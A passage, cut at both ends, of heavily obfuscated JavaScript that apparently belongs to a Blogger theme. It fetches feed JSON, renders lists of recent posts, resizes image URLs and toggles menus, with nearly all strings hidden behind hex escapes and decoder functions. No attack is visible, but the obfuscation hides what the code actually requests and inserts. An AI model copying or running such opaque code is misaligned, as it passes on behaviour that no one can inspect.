29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- 